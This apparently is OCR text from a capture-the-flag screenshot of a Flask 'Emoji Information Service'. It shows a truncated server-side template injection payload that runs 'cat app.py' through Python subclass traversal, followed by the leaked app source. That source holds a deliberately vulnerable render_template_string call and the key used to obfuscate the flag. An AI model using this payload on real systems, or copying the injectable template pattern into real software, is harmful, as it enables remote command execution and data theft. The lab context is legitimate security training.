 Emoji Information Service
bclasses__()[286]('cat app.py',shell=True,stdout=-1).communicate()[0].strip()}}
Search
You entered an unknown emoji: b'import random\r\nfrom flask import Flask,
render_template_string, render_template, request\r\nimport os\r\nimport emojis\r
\n\r\napp = Flask(__name__)\r\napp.config[\'SECRET_KEY\'] = \'Leer alles over Software
Security bij Arjen (follow @credmp) at https://www.novi.nl\'\r\n\r\ndef magic(flag,
key):\r\n return \'\'.join(chr(x ^ ord(flag[x]) ^ ord(key[::-1][x]) ^ ord(key[x])) for x in
range(len(flag)))\r\n\r\nfile = open("/tmp/flag.txt", "r")\r\nflag = file.read()\r
\n\r\napp.config[\'flag\'] = magic(flag, \'112f3a99b283a4e1788dedd8e0e5d35375c33747
\')\r\nflag = ""\r\n\r\nos.remove("/tmp/flag.txt")\r\n\r\n@app.route(\'/\', methods=
[\'GET\', \'POST\'])\r\ndef index():\r\n if request.method == \'POST\':\r\n
emoji="unknown"\r\n try:\r\n p = request.values.get(\'emoji\')\r\n if p != None:\r\n emoji =
emojis.db.get_emoji_by_alias(p)\r\n except Exception as e:\r\n print(e)\r\n pass\r\n\r\n
try:\r\n if emoji == None:\r\n return render_template_string("You entered an unknown
emoji: %s" % p)\r\n else:\r\n return render_template_string("You entered %s which is %s.
It\'s aliases %s" % (p, emoji.emoji, emoji.aliases))\r\n except Exception as e:\r\n
print(e)\r\n return \'Exception\'\r\n\r\n return render_template(\'index.html\')\r\n\r\nif
__name__ == \'__main__\':\r\n app.run(host=\'0.0.0.0\', port=8000)'